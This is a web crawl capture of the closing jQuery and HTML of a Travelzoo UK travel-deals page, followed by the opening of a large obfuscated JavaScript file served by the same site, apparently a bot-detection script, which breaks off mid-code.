                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/uk/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: 'In Google Play', 
                    button: 'OPEN', 
                    price: 'Free',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/2/collection/757/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = true;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/uk/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/uk/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = true;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/uk/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                $.getJSON(tzoo.ServiceBaseUrl + 'v1/member/getmembersimple/', {
                    MemberIdEncrypted: tzoo.MemberId,
                    TzLocale: tzoo.TzLocale,
                    IncludeMembershipPaymentDetails: true,
                    CacheVersion: tzoo.clientCache.versioning.getVersion("membersimple")
                }).done(function (data) {
                    if (data.mbr != null) {
                        tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '',
                            data.mbr.eml, '', data.mbr.mpoid, data.mbr.id, data.mbr.fn, data.mbr.ln);
                        if (data.mbr.mppp != null) {
                            tzoo.tm.membershipPurchase(data.mbr.mppp, data.mbr.mppcc, data.mbr.mpoid);
                        }
                    }
                });
            }

            var isConvertedLegacyMember = new URLSearchParams(location.search).has('clm');
            if (isConvertedLegacyMember) {
                tzoo.tm.analyticsEvent('Legacy_Member', 'Membership_Purchased', '');
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="--btUgm4VNh41RX3HZxaRQcR4cgSYohtVlX34XkWXwcmMn082jU1BIhgSkiZkTNN9IG4Yasqh4pyLqDLJWzBJz40dLU1" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
    <script type="text/javascript"  src="/JkneF66KG/wCbFVT/e_TW/YuFd-2jI/ObOzL6QVzwX8hQ/MC1qe2sqAQ/VUZqPi/tYD3AB"></script><link rel="stylesheet" type="text/css"  href="/JkneF66KG/wCbFVT/e_TW/YuFd-2jI/wL/KCFXe2sqAQ/IB5aPW/EybQlZ"><script  src="/JkneF66KG/wCbFVT/e_TW/YuFd-2jI/wL/KCFXe2sqAQ/U1hWEj/w4GXop" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.travelzoo.com/JkneF66KG/wCbFVT/e_TW/YuFd-2jI/ObOzL6QVzwX8hQ/MC1qe2sqAQ/VUZqPi/tYD3AB
body_size: 174277
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){X8();IDl();wMl();var DF=function(Wb){return K8["Math"]["floor"](K8["Math"]["random"]()*Wb["length"]);};function wMl(){Kv=lT+BE*QK+GC*QK*QK+QK*QK*QK,k9=vE+GC*QK+BE*QK*QK+QK*QK*QK,Y0=pC+ET*QK+BE*QK*QK+QK*QK*QK,JZ=lT+QO*QK,K2=BE+gT*QK+vE*QK*QK,zw=lT+QK+QO*QK*QK+QK*QK*QK,C8=GC+QK+QO*QK*QK,Lp=QO+ET*QK+BE*QK*QK+QK*QK*QK,RO=lT+vE*QK+pC*QK*QK,pn=vE+lT*QK+ql*QK*QK,Vc=QO+lT*QK+GC*QK*QK,F=pC+ET*QK+ET*QK*QK,SD=ql+vE*QK+QK*QK+QK*QK*QK,TX=QO+lT*QK+ql*QK*QK+QK*QK*QK,SI=vE+QK+BE*QK*QK+QK*QK*QK,wZ=gT+ql*QK,Qw=ET+pC*QK+lT*QK*QK+QK*QK*QK,lG=ET+QO*QK+ET*QK*QK,vO=QO+pC*QK+lT*QK*QK,KI=gT+vE*QK+QK*QK+QK*QK*QK,dK=QO+ql*QK+lT*QK*QK,l8=lT+GC*QK+ql*QK*QK,AX=QO+vE*QK+lT*QK*QK+QK*QK*QK,dF=pC+QO*QK+QK*QK+QK*QK*QK,JD=GC+ET*QK+BE*QK*QK+QK*QK*QK,jw=pC+ET*QK+QK*QK,VS=gT+BE*QK+ql*QK*QK+QK*QK*QK,J2=QO+gT*QK+pC*QK*QK,fl=BE+lT*QK+pC*QK*QK,hF=BE+GC*QK+ql*QK*QK+QK*QK*QK,kT=PB+QO*QK+vE*QK*QK,vb=BE+lT*QK+GC*QK*QK+QK*QK*QK,ff=GC+ET*QK+lT*QK*QK,np=ql+vE*QK,dU=ET+GC*QK+ET*QK*QK,EG=PB+gT*QK+pC*QK*QK,B8=lT+lT*QK+ql*QK*QK,ZH=vE+vE*QK+ql*QK*QK,Kc=gT+lT*QK+vE*QK*QK,gF=pC+gT*QK+ET*QK*QK+QK*QK*QK,mv=GC+BE*QK+QO*QK*QK+QK*QK*QK,qV=gT+pC*QK+QO*QK*QK,UF=BE+ET*QK+QK*QK+QK*QK*QK,gK=gT+GC*QK+QO*QK*QK,vr=ET+ql*QK+ET*QK*QK+QK*QK*QK,rX=BE+ET*QK+lT*QK*QK+QK*QK*QK,cK=BE+vE*QK+vE*QK*QK,Jd=GC+pC*QK+BE*QK*QK+QK*QK*QK,J=PB+vE*QK,fM=pC+QO*QK+ql*QK*QK+QK*QK*QK,CT=QO+ET*QK+QO*QK*QK,Zc=ET+vE*QK+QK*QK,tU=BE+pC*QK+lT*QK*QK,vX=lT+ET*QK+GC*QK*QK+QK*QK*QK,CI=vE+ql*QK+ET*QK*QK+QK*QK*QK,UQ=ql+QO*QK+GC*QK*QK,Xg=PB+gT*QK+pC*QK*QK+QK*QK*QK,BH=GC+gT*QK+ET*QK*QK+QK*QK*QK,w=ET+BE*QK+gT*QK*QK,RS=gT+ET*QK+BE*QK*QK+QK*QK*QK,lV=gT+ql*QK+ql*QK*QK,FZ=vE+lT*QK+ET*QK*QK,Wk=pC+QO*QK+ET*QK*QK+QK*QK*QK,nM=QO+ql*QK+lT*QK*QK+QK*QK*QK,KX=GC+ql*QK+QO*QK*QK+QK*QK*QK,f0=BE+gT*QK+lT*QK*QK+QK*QK*QK,Df=BE+QK+pC*QK*QK,Pf=PB+QK+ET*QK*QK,cB=BE+QK+vE*QK*QK,xd=ET+lT*QK+ql*QK*QK+QK*QK*QK,MG=vE+GC*QK+pC*QK*QK,d0=BE+pC*QK+BE*QK*QK+QK*QK*QK,nv=GC+ql*QK+lT*QK*QK+QK*QK*QK,Iw=PB+pC*QK+QK*QK+QK*QK*QK,zb=pC+pC*QK+BE*QK*QK+QK*QK*QK,FU=vE+ET*QK+ET*QK*QK,Ec=lT+vE*QK+ET*QK*QK,Hf=GC+QO*QK,Vb=QO+vE*QK+QO*QK*QK+QK*QK*QK,vk=pC+vE*QK+vE*QK*QK+QK*QK*QK,kv=gT+gT*QK+QO*QK*QK+QK*QK*QK,gv=QO+QK+BE*QK*QK+QK*QK*QK,Wg=PB+ql*QK+GC*QK*QK+QK*QK*QK,r8=GC+gT*QK+QO*QK*QK,TB=vE+QK+vE*QK*QK,x2=lT+ET*QK+ET*QK*QK+QK*QK*QK,kd=BE+gT*QK+QK*QK+QK*QK*QK,v8=vE+pC*QK+QK*QK,wl=gT+vE*QK+ET*QK*QK,hp=PB+ql*QK+QK*QK+QK*QK*QK,Sv=GC+BE*QK+BE*QK*QK+QK*QK*QK,IH=lT+gT*QK+lT*QK*QK+QK*QK*QK,lB=vE+ql*QK+QK*QK,wM=pC+ql*QK+QO*QK*QK+QK*QK*QK,Hg=lT+QK+ET*QK*QK,tk=lT+lT*QK+QO*QK*QK+QK*QK*QK,g8=vE+ql*QK+vE*QK*QK,bf=lT+pC*QK+QO*QK*QK,Gg=GC+ql*QK+pC*QK*QK+QK*QK*QK,qp=gT+QK+vE*QK*QK+QK*QK*QK,Aw=PB+QK+QO*QK*QK+QK*QK*QK,ZZ=GC+BE*QK+ql*QK*QK,Gp=ql+gT*QK+BE*QK*QK+QK*QK*QK,qZ=ET+lT*QK+lT*QK*QK,xw=GC+BE*QK+QK*QK+QK*QK*QK,U2=ET+QO*QK+GC*QK*QK,tp=vE+lT*QK+pC*QK*QK+QK*QK*QK,XZ=pC+vE*QK+ET*QK*QK,dC=GC+ET*QK,TO=QO+GC*QK+GC*QK*QK,Xp=ET+QK+vE*QK*QK,Lw=ql+QO*QK+BE*QK*QK+QK*QK*QK,kw=BE+QO*QK+BE*QK*QK+QK*QK*QK,Jl=lT+ET*QK+lT*QK*QK,Dd=BE+ET*QK+BE*QK*QK+QK*QK*QK,Vk=PB+QK+ql*QK*QK+QK*QK*QK,lM=PB+BE*QK+GC*QK*QK+QK*QK*QK,tE=lT+QK+QK*QK,QB=ql+BE*QK+lT*QK*QK,tF=lT+GC*QK+ET*QK*QK+QK*QK*QK,Mw=pC+QK+pC*QK*QK+QK*QK*QK,XD=GC+gT*QK+lT*QK*QK+QK*QK*QK,TQ=QO+GC*QK,mD=ql+QK+QO*QK*QK+QK*QK*QK,nn=vE+ql*QK+ET*QK*QK,zC=PB+lT*QK,wV=lT+ql*QK+QK*QK,AH=GC+QO*QK+QK*QK+QK*QK*QK,Pr=ql+QK+ql*QK*QK+QK*QK*QK,lF=vE+gT*QK+QK*QK,V8=QO+GC*QK+QO*QK*QK,lc=vE+lT*QK+QO*QK*QK,UD=gT+pC*QK+gT*QK*QK+QK*QK*QK,zK=BE+vE*QK+ET*QK*QK,tr=BE+vE*QK+BE*QK*QK+QK*QK*QK,Zd=vE+QO*QK+lT*QK*QK+QK*QK*QK,nZ=lT+ET*QK+ql*QK*QK,pr=ET+lT*QK+ET*QK*QK+QK*QK*QK,p8=lT+gT*QK,sC=PB+QK+vE*QK*QK,Kn=ET+lT*QK+pC*QK*QK,DT=GC+vE*QK+ql*QK*QK,Qp=PB+gT*QK+GC*QK*QK+QK*QK*QK,Dr=QO+ET*QK+QO*QK*QK+QK*QK*QK,L2=BE+ET*QK,N4=BE+BE*QK+gT*QK*QK+QK*QK*QK,UM=lT+ql*QK+QK*QK+QK*QK*QK,sV=QO+ql*QK+pC*QK*QK,zB=pC+QO*QK+lT*QK*QK,XU=gT+QK+lT*QK*QK,qg=lT+QK+BE*QK*QK+QK*QK*QK,pv=ql+ql*QK+QO*QK*QK+QK*QK*QK,bD=lT+gT*QK+BE*QK*QK+QK*QK*QK,zF=ql+ql*QK+ET*QK*QK+QK*QK*QK,ck=pC+QK+lT*QK*QK+QK*QK*QK,Q=PB+QO*QK+QO*QK*QK,r2=ql+QO*QK+QO*QK*QK,Pc=ql+ql*QK,f8=vE+vE*QK+QO*QK*QK,Qn=pC+ET*QK+vE*QK*QK,xb=vE+ET*QK+ET*QK*QK+QK*QK*QK,CM=vE+gT*QK+pC*QK*QK+QK*QK*QK,w2=ql+BE*QK+QK*QK,pU=BE+BE*QK+pC*QK*QK,rc=QO+lT*QK,mr=ET+BE*QK+QK*QK+QK*QK*QK,YI=BE+lT*QK+ET*QK*QK+QK*QK*QK,T9=QO+pC*QK+QK*QK+QK*QK*QK,df=ql+QO*QK,E0=ET+ET*QK+lT*QK*QK+QK*QK*QK,VV=lT+BE*QK+lT*QK*QK,EQ=gT+GC*QK+vE*QK*QK,b9=gT+lT*QK+pC*QK*QK+QK*QK*QK,E4=ql+ql*QK+ql*QK*QK+QK*QK*QK,kS=GC+ET*QK+QO*QK*QK+QK*QK*QK,Mb=pC+ET*QK+ql*QK*QK+QK*QK*QK,JH=ET+ET*QK+ET*QK*QK+QK*QK*QK,mH=gT+GC*QK,lC=lT+BE*QK+QK*QK,Ub=pC+GC*QK+lT*QK*QK+QK*QK*QK,lH=gT+QO*QK+QO*QK*QK+QK*QK*QK,lb=QO+QK+ql*QK*QK+QK*QK*QK,Q9=QO+vE*QK+ql*QK*QK+QK*QK*QK,kC=GC+GC*QK+GC*QK*QK,YF=lT+lT*QK+ET*QK*QK+QK*QK*QK,fv=QO+gT*QK+lT*QK*QK+QK*QK*QK,Qr=QO+GC*QK+BE*QK*QK+QK*QK*QK,FO=lT+QO*QK+ET*QK*QK,DE=BE+ql*QK+pC*QK*QK,Tf=pC+ql*QK+pC*QK*QK,IQ=ql+QK+BE*QK*QK+QK*QK*QK,nI=lT+GC*QK+QO*QK*QK+QK*QK*QK,DS=ET+gT*QK+lT*QK*QK+QK*QK*QK,Ww=QO+ql*QK+QK*QK+QK*QK*QK,WD=GC+QO*QK+ql*QK*QK+QK*QK*QK,Tl=GC+ql*QK+ET*QK*QK,Qk=ET+QO*QK+lT*QK*QK+QK*QK*QK,I0=ET+GC*QK+QO*QK*QK+QK*QK*QK,jE=QO+lT*QK+ET*QK*QK,sF=BE+QO*QK+QK*QK+QK*QK*QK,kU=QO+vE*QK+vE*QK*QK,XI=gT+QK+QO*QK*QK+QK*QK*QK,kG=ET+QO*QK+gT*QK*QK,lp=pC+gT*QK+lT*QK*QK+QK*QK*QK,UH=lT+ql*QK+ET*QK*QK,j2=BE+lT*QK+ET*QK*QK+BE*QK*QK*QK+QK*QK*QK*QK,WV=pC+pC*QK+pC*QK*QK,CO=gT+gT*QK+lT*QK*QK,xG=ql+vE*QK+BE*QK*QK+QK*QK*QK,Hr=PB+GC*QK+QO*QK*QK+QK*QK*QK,x9=gT+QO*QK+BE*QK*QK+QK*QK*QK,dS=GC+GC*QK+QK*QK+QK*QK*QK,x8=ql+ET*QK+QK*QK,QG=BE+QO*QK+ql*QK*QK,jU=pC+QO*QK+vE*QK*QK,Or=vE+ql*QK+ql*QK*QK+QK*QK*QK,cb=PB+lT*QK+gT*QK*QK+QK*QK*QK,SG=pC+lT*QK+ql*QK*QK+ql*QK*QK*QK+pC*QK*QK*QK*QK,wE=ET+ET*QK+lT*QK*QK,BU=lT+QO*QK+pC*QK*QK,g4=vE+ql*QK+QK*QK+QK*QK*QK,hv=BE+QK+lT*QK*QK+QK*QK*QK,In=BE+pC*QK+ql*QK*QK,T0=gT+BE*QK+lT*QK*QK+QK*QK*QK,lQ=pC+ET*QK,hD=QO+QO*QK+lT*QK*QK+QK*QK*QK,zD=GC+QO*QK+ET*QK*QK+QK*QK*QK,K0=pC+BE*QK+QO*QK*QK,m8=ET+lT*QK+QK*QK,lO=gT+BE*QK+GC*QK*QK,QM=gT+QO*QK+pC*QK*QK+QK*QK*QK,bV=GC+QO*QK+QO*QK*QK,Sr=ql+pC*QK+QO*QK*QK+QK*QK*QK,zX=gT+pC*QK+lT*QK*QK+QK*QK*QK,Uv=BE+GC*QK+QO*QK*QK+QK*QK*QK,gZ=GC+pC*QK+ql*QK*QK,LD=ET+lT*QK+QO*QK*QK+QK*QK*QK,A2=gT+lT*QK+ET*QK*QK,tH=vE+QK+ET*QK*QK+QK*QK*QK,qI=GC+lT*QK+QK*QK+QK*QK*QK,tI=pC+ET*QK+lT*QK*QK+QK*QK*QK,Yw=ql+BE*QK+BE*QK*QK+QK*QK*QK,DV=vE+QK+ET*QK*QK,rI=vE+gT*QK+QO*QK*QK+QK*QK*QK,Ob=QO+BE*QK+QK*QK+QK*QK*QK,r9=lT+QO*QK+gT*QK*QK+QK*QK*QK,TF=pC+BE*QK+QO*QK*QK+QK*QK*QK,mM=PB+ql*QK+lT*QK*QK+QK*QK*QK,VG=gT+gT*QK+ET*QK*QK,TM=BE+QK+QK*QK+QK*QK*QK,H2=pC+vE*QK+QO*QK*QK,Np=BE+QK+BE*QK*QK+QK*QK*QK,LI=GC+ET*QK+gT*QK*QK+QK*QK*QK,JC=pC+vE*QK,Tn=ET+ET*QK+ql*QK*QK,mV=lT+vE*QK+lT*QK*QK,nb=gT+GC*QK+ql*QK*QK+QK*QK*QK,L8=QO+lT*QK+lT*QK*QK,Mr=vE+gT*QK+BE*QK*QK+QK*QK*QK,Y2=GC+vE*QK+QO*QK*QK,Nb=PB+QK+QK*QK,LQ=GC+ql*QK+QK*QK,A0=GC+GC*QK+BE*QK*QK+QK*QK*QK,VI=gT+GC*QK+QO*QK*QK+QK*QK*QK,wK=BE+vE*QK+pC*QK*QK,m0=BE+ET*QK+QO*QK*QK+QK*QK*QK,Ag=ET+GC*QK+ET*QK*QK+QK*QK*QK,Yv=vE+vE*QK+QK*QK+QK*QK*QK,AM=PB+ET*QK+lT*QK*QK+QK*QK*QK,DB=lT+QO*QK+ql*QK*QK,rD=pC+vE*QK+BE*QK*QK+QK*QK*QK,MD=lT+lT*QK+QK*QK+QK*QK*QK,Jp=BE+pC*QK+lT*QK*QK+QK*QK*QK,qK=BE+gT*QK,xg=QO+BE*QK+ET*QK*QK+QK*QK*QK,PU=GC+GC*QK+QK*QK,V4=BE+gT*QK+ET*QK*QK+QK*QK*QK,Jw=QO+gT*QK+ql*QK*QK,cp=PB+BE*QK+QO*QK*QK+QK*QK*QK,xn=vE+BE*QK+BE*QK*QK+QK*QK*QK,Gv=lT+BE*QK+ql*QK*QK+QK*QK*QK,MV=gT+pC*QK+vE*QK*QK,B4=QO+pC*QK+QO*QK*QK+QK*QK*QK,Z8=GC+ql*QK+ql*QK*QK,pX=PB+gT*QK+QK*QK+QK*QK*QK,NV=pC+GC*QK+QO*QK*QK+ql*QK*QK*QK+ql*QK*QK*QK*QK,Mf=PB+ql*QK+ql*QK*QK,Rv=BE+vE*QK+pC*QK*QK+QK*QK*QK,Ak=GC+ql*QK+QK*QK+QK*QK*QK,mE=vE+BE*QK+pC*QK*QK,S=QO+vE*QK,kM=ET+ET*QK+vE*QK*QK+QK*QK*QK,kr=gT+vE*QK+QO*QK*QK+QK*QK*QK,hH=gT+ET*QK+GC*QK*QK+QK*QK*QK,Il=QO+QO*QK+QK*QK,vv=vE+vE*QK+QO*QK*QK+QK*QK*QK,XB=vE+gT*QK+gT*QK*QK,lg=QO+pC*QK+ET*QK*QK+QK*QK*QK,v0=pC+lT*QK+ql*QK*QK+QK*QK*QK,Rw=BE+vE*QK+lT*QK*QK+QK*QK*QK,mb=GC+GC*QK+lT*QK*QK+QK*QK*QK,nT=ql+lT*QK,dM=ET+ET*QK,wQ=pC+QK+QO*QK*QK,sb=ET+QK+pC*QK*QK+QK*QK*QK,Bn=PB+QK+pC*QK*QK,vD=vE+BE*QK+vE*QK*QK+QK*QK*QK,jl=QO+pC*QK+QO*QK*QK,qO=ET+vE*QK+QO*QK*QK,ZQ=pC+QO*QK+QO*QK*QK,fE=GC+GC*QK+QO*QK*QK,Z9=lT+ql*QK+gT*QK*QK+QK*QK*QK,gD=BE+QO*QK+ET*QK*QK+QK*QK*QK,rb=vE+gT*QK+ET*QK*QK+QK*QK*QK,qw=pC+QO*QK+lT*QK*QK+QK*QK*QK,n9=ET+pC*QK+BE*QK*QK+QK*QK*QK,J8=lT+pC*QK+pC*QK*QK,Hl=ET+ql*QK+lT*QK*QK,pO=vE+ql*QK+ql*QK*QK,xf=QO+ET*QK,MS=pC+GC*QK+gT*QK*QK+QK*QK*QK,VB=GC+QK+ql*QK*QK,GS=pC+ql*QK+ET*QK*QK+QK*QK*QK,YO=ql+vE*QK+ET*QK*QK,dg=ql+GC*QK+ET*QK*QK+QK*QK*QK,D4=GC+QO*QK+QO*QK*QK+QK*QK*QK,xX=gT+GC*QK+pC*QK*QK+QK*QK*QK,MX=ql+QO*QK+ET*QK*QK+QK*QK*QK,hd=BE+QK+pC*QK*QK+QK*QK*QK,Qb=gT+BE*QK+QK*QK+QK*QK*QK,DK=ET+ET*QK+QO*QK*QK,X=ET+lT*QK,PM=PB+ql*QK+ET*QK*QK+QK*QK*QK,Y9=vE+ql*QK+QO*QK*QK+QK*QK*QK,PZ=ql+GC*QK+ql*QK*QK+QK*QK*QK,rl=BE+QO*QK,RI=vE+ql*QK+BE*QK*QK+QK*QK*QK,En=gT+QK+QO*QK*QK,IS=pC+GC*QK+QO*QK*QK+QK*QK*QK,x0=gT+GC*QK+BE*QK*QK+QK*QK*QK,dr=vE+ET*QK+BE*QK*QK+QK*QK*QK,gI=pC+lT*QK+lT*QK*QK+QK*QK*QK,Rl=GC+BE*QK+lT*QK*QK+QK*QK*QK,Lk=ET+pC*QK+QO*QK*QK+QK*QK*QK,LX=ET+pC*QK+ql*QK*QK+QK*QK*QK,gk=vE+BE*QK+lT*QK*QK+QK*QK*QK,pS=lT+pC*QK+BE*QK*QK+QK*QK*QK,XS=vE+pC*QK+QK*QK+QK*QK*QK,Gd=pC+QO*QK+QO*QK*QK+QK*QK*QK,RZ=PB+ET*QK,Ug=GC+QK+BE*QK*QK+QK*QK*QK,w4=ql+gT*QK+lT*QK*QK+QK*QK*QK,WZ=ET+gT*QK+QO*QK*QK+QK*QK*QK,D9=ET+vE*QK+lT*QK*QK+QK*QK*QK,EC=QO+QK+pC*QK*QK,Eg=ql+lT*QK+lT*QK*QK+QK*QK*QK,j0=vE+QK+lT*QK*QK+QK*QK*QK,mX=gT+gT*QK+ET*QK*QK+QK*QK*QK,S0=vE+GC*QK+QK*QK+QK*QK*QK,g2=QO+QO*QK+GC*QK*QK,Lg=ql+GC*QK+QK*QK+QK*QK*QK,Fv=pC+vE*QK+QO*QK*QK+QK*QK*QK,TU=PB+ql*QK,dp=gT+QK+pC*QK*QK+QK*QK*QK,sH=gT+lT*QK+lT*QK*QK+QK*QK*QK,EB=QO+QO*QK+ql*QK*QK,Bl=QO+QK+vE*QK*QK,Kp=lT+GC*QK+BE*QK*QK+QK*QK*QK,RT=PB+pC*QK+pC*QK*QK,sI=PB+QK+QK*QK+QK*QK*QK,RX=QO+ET*QK+QK*QK+QK*QK*QK,f4=gT+gT*QK+lT*QK*QK+QK*QK*QK,Ud=vE+BE*QK+QK*QK+QK*QK*QK,HH=gT+ET*QK+lT*QK*QK+QK*QK*QK,KF=pC+lT*QK+QO*QK*QK+QK*QK*QK,qH=vE+lT*QK+BE*QK*QK+QK*QK*QK,l4=lT+pC*QK+QK*QK+QK*QK*QK,ll=PB+lT*QK+QO*QK*QK,T4=ql+BE*QK+QK*QK+QK*QK*QK,H8=GC+BE*QK+lT*QK*QK,mp=lT+ET*QK+QO*QK*QK+QK*QK*QK,NX=ET+BE*QK+pC*QK*QK+QK*QK*QK,jd=lT+BE*QK+QK*QK+QK*QK*QK,rM=ql+QO*QK+lT*QK*QK+QK*QK*QK,tO=gT+QO*QK+QK*QK,n0=ET+ql*QK+QO*QK*QK+QK*QK*QK,Lb=vE+pC*QK+lT*QK*QK+QK*QK*QK,FQ=pC+GC*QK,fk=ql+BE*QK+QO*QK*QK+QK*QK*QK,WF=pC+gT*QK+BE*QK*QK+QK*QK*QK,PF=lT+QK+ql*QK*QK+QK*QK*QK,AZ=vE+QK+ql*QK*QK+QK*QK*QK,Cw=QO+ql*QK+BE*QK*QK+QK*QK*QK,x4=QO+GC*QK+QK*QK+QK*QK*QK,Wp=lT+ET*QK+ql*QK*QK+QK*QK*QK,J4=QO+ET*QK+pC*QK*QK+QK*QK*QK,PV=pC+QK+pC*QK*QK,zc=ET+vE*QK+pC*QK*QK,Yk=lT+ql*QK+pC*QK*QK+QK*QK*QK,Gf=ql+ql*QK+lT*QK*QK,Nv=lT+pC*QK+lT*QK*QK+QK*QK*QK,pM=pC+GC*QK+QK*QK+QK*QK*QK,z4=ql+pC*QK+BE*QK*QK+QK*QK*QK,Xr=ql+vE*QK+ET*QK*QK+QK*QK*QK,XM=vE+GC*QK+ql*QK*QK+QK*QK*QK,bc=lT+lT*QK+vE*QK*QK,nr=lT+vE*QK+lT*QK*QK+QK*QK*QK,Ip=BE+lT*QK+vE*QK*QK+QK*QK*QK,cH=ET+vE*QK+ET*QK*QK+QK*QK*QK,HK=BE+QK+ET*QK*QK,OF=gT+BE*QK+BE*QK*QK+QK*QK*QK,LK=vE+vE*QK+lT*QK*QK,EI=ET+ql*QK+QK*QK+QK*QK*QK,SH=ql+vE*QK+ql*QK*QK+QK*QK*QK,hM=ql+gT*QK+QK*QK+QK*QK*QK,MH=ql+ql*QK+QK*QK,gp=BE+lT*QK+QO*QK*QK+QK*QK*QK,U8=pC+lT*QK,Gb=PB+pC*QK+ET*QK*QK+QK*QK*QK,wd=pC+gT*QK+ql*QK*QK+QK*QK*QK,LS=ET+GC*QK+ql*QK*QK+QK*QK*QK,Mk=vE+pC*QK+QO*QK*QK+QK*QK*QK,vC=gT+GC*QK+pC*QK*QK,Xb=ET+QO*QK+GC*QK*QK+QK*QK*QK,Vf=BE+lT*QK+ql*QK*QK,JM=lT+QK+lT*QK*QK+QK*QK*QK,Tk=ET+ET*QK+QK*QK+QK*QK*QK,jZ=BE+ET*QK+ql*QK*QK,gE=gT+vE*QK+BE*QK*QK+QK*QK*QK,gd=QO+lT*QK+lT*QK*QK+QK*QK*QK,N8=ET+QO*QK+BE*QK*QK+QK*QK*QK,fr=vE+vE*QK+BE*QK*QK+QK*QK*QK,Dv=BE+BE*QK+ET*QK*QK+QK*QK*QK,k0=pC+pC*QK+QK*QK+QK*QK*QK,xS=QO+BE*QK+gT*QK*QK+QK*QK*QK,NO=ET+ET*QK+pC*QK*QK,Rp=PB+GC*QK+pC*QK*QK,d4=vE+GC*QK+gT*QK*QK+QK*QK*QK,ml=BE+BE*QK+ql*QK*QK,H=lT+ql*QK,lI=vE+vE*QK+ql*QK*QK+QK*QK*QK,SS=vE+lT*QK+lT*QK*QK+QK*QK*QK,Z2=gT+GC*QK+lT*QK*QK,OI=GC+ET*QK+lT*QK*QK+QK*QK*QK,p0=ET+lT*QK+lT*QK*QK+QK*QK*QK,Lr=lT+GC*QK+vE*QK*QK+QK*QK*QK,UB=PB+QK+ql*QK*QK,ZM=pC+QK+lT*QK*QK,M0=BE+BE*QK+lT*QK*QK+QK*QK*QK,IF=lT+vE*QK+QO*QK*QK+QK*QK*QK,ld=ql+vE*QK+QO*QK*QK+QK*QK*QK,SZ=lT+ql*QK+QO*QK*QK+QK*QK*QK,vp=PB+ql*QK+BE*QK*QK+QK*QK*QK,rd=gT+BE*QK+QO*QK*QK+QK*QK*QK,OX=BE+pC*QK+ET*QK*QK+QK*QK*QK,Dg=PB+lT*QK+pC*QK*QK+QK*QK*QK,mK=BE+BE*QK+GC*QK*QK,p4=ET+ql*QK,qd=GC+lT*QK+pC*QK*QK+QK*QK*QK,Fc=BE+QO*QK+pC*QK*QK,Og=ET+ql*QK+vE*QK*QK+QK*QK*QK,I9=BE+BE*QK+QK*QK+QK*QK*QK,mF=GC+gT*QK+QO*QK*QK+QK*QK*QK,JK